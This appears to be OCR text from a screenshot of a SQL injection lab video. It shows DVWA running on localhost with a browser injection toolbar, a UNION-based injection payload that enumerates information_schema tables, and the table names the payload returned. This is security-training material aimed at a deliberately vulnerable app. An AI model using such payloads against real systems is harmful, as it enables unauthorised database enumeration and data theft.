 Vulnerability: SQL Injecti...
[Find Table Names for S...
shreya@kali: ~
SQL Injection.mp4
10:25 CARRA
EN
65%
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Cyberfox
Vulnerability: SQL Injec...
127.0.0.1/DVWA/vulnerabilities/sqli/#
120%
Search
INT
SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
http://127.0.0.1/DVWA/vulnerabilities/sqli/#
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replaci Replace
Post data
id=4 Union Select table_name,2 from information_schema.tables--&Submit=Submit
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 4 Union Select table_name,2 from information_schema.tables--
First name: Pablo
Surname: Picasso
ID: 4 Union Select table_name,2 from information_schema.tables--
First name: ALL_PLUGINS
Surname: 2
ID: 4 Union Select table_name,2 from information_schema.tables--
First name: APPLICABLE_ROLES
Surname: 2
ID: 4 Union Select table_name,2 from information_schema.tables--
First name: CHARACTER_SETS
Surname: 2
ID: 4 Union Select table_name,2 from information_schema.tables--
First name: CHECK_CONSTRAINTS
Surname: 2
ID: 4 Union Select table_name,2 from information_schema.tables--
First name: COLLATIONS
Surname: 2
ID: 4 Union Select table_name,2 from information_schema.tables--
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname: 2